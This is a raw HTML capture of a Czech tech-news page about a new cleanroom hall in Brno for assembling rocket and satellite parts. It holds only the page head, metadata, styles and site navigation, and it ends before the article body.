

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/jizni-morava-ma-prvni-integracni-halu-pro-montovani-casti-kosmickych-raket/
body_size: 14780
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Jižní Morava má první integrační halu pro montování částí kosmických raket" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Jižní Morava má první integrační halu pro montování částí kosmických raket - MámNapad.cz</title>
<meta name="description" content="Čisté prostory s laboratořemi třídy ISO 8 otevřeli v Česku jako první v brněnském technologickém parku. V nové integrační hale o rozloze zhruba 700 m2 budou"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/jizni-morava-ma-prvni-integracni-halu-pro-montovani-casti-kosmickych-raket/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jižní Morava má první integrační halu pro montování částí kosmických raket - MámNapad.cz" />
<meta property="og:description" content="Čisté prostory s laboratořemi třídy ISO 8 otevřeli v Česku jako první v brněnském technologickém parku. V nové integrační hale o rozloze zhruba 700 m2 budou" />
<meta property="og:url" content="https://www.mamnapad.cz/jizni-morava-ma-prvni-integracni-halu-pro-montovani-casti-kosmickych-raket/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:section" content="Inovace" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2018/04/laborator.jpg" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2018/04/laborator.jpg" />
<meta property="og:image:width" content="1840" />
<meta property="og:image:height" content="1228" />
<meta property="og:image:alt" content="Jižní Morava má první integrační halu pro montování částí kosmických raket" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-07-26T07:09:17+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jižní Morava má první integrační halu pro montování částí kosmických raket - MámNapad.cz" />
<meta name="twitter:description" content="Čisté prostory s laboratořemi třídy ISO 8 otevřeli v Česku jako první v brněnském technologickém parku. V nové integrační hale o rozloze zhruba 700 m2 budou" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2018/04/laborator.jpg" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="2 minuty" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2018/04/laborator.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2018/04/laborator.jpg","width":"1840","height":"1228","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/jizni-morava-ma-prvni-integracni-halu-pro-montovani-casti-kosmickych-raket/#webpage","url":"https://www.mamnapad.cz/jizni-morava-ma-prvni-integracni-halu-pro-montovani-casti-kosmickych-raket/","name":"Ji\u017en\u00ed Morava m\u00e1 prvn\u00ed integra\u010dn\u00ed halu pro montov\u00e1n\u00ed \u010d\u00e1st\u00ed kosmick\u00fdch raket - M\u00e1mNapad.cz","datePublished":"2018-07-26T07:09:17+02:00","dateModified":"2018-07-26T07:09:17+02:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2018/04/laborator.jpg"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"Ji\u017en\u00ed Morava m\u00e1 prvn\u00ed integra\u010dn\u00ed halu pro montov\u00e1n\u00ed \u010d\u00e1st\u00ed kosmick\u00fdch raket - M\u00e1mNapad.cz","datePublished":"2018-07-26T07:09:17+02:00","dateModified":"2018-07-26T07:09:17+02:00","articleSection":"Inovace, Vybran\u00e9","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"\u010cist\u00e9 prostory s laborato\u0159emi t\u0159\u00eddy ISO 8 otev\u0159eli v \u010cesku jako prvn\u00ed v brn\u011bnsk\u00e9m technologick\u00e9m parku. V nov\u00e9 integra\u010dn\u00ed hale o rozloze zhruba 700 m2 budou","name":"Ji\u017en\u00ed Morava m\u00e1 prvn\u00ed integra\u010dn\u00ed halu pro montov\u00e1n\u00ed \u010d\u00e1st\u00ed kosmick\u00fdch raket - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/jizni-morava-ma-prvni-integracni-halu-pro-montovani-casti-kosmickych-raket/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/jizni-morava-ma-prvni-integracni-halu-pro-montovani-casti-kosmickych-raket/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2018/04/laborator.jpg"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/jizni-morava-ma-prvni-integracni-halu-pro-montovani-casti-kosmickych-raket/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Jižní Morava má první integrační halu pro montování částí kosmických raket" href="https://www.mamnapad.cz/jizni-morava-ma-prvni-integracni-halu-pro-montovani-casti-kosmickych-raket/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/5676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=5676' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fjizni-morava-ma-prvni-integracni-halu-pro-montovani-casti-kosmickych-raket%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fjizni-morava-ma-prvni-integracni-halu-pro-montovani-casti-kosmickych-raket%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Jižní Morava má první integrační halu pro montování částí kosmických raket">
            <meta property="og:description" content="Čisté prostory s laboratořemi třídy ISO 8 otevřeli v Česku jako první v brněnském technologickém parku. V nové integrační hale o rozloze zhruba 700 m2 budou odborníci montovat mimo jiné velké části do vesmírných raket a satelitů. Pro práci budou využívat jeřáb s nosností dvě tuny. Na své náklady ji nechala vybudovat brněnská firma S.A.B. [&hellip;]">
            <meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2018/04/laborator-850x560.jpg"/>
            <meta property="og:url" content="https://www.mamnapad.cz/jizni-morava-ma-prvni-integracni-halu-pro-montovani-casti-kosmickych-raket/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-5676 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								17. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
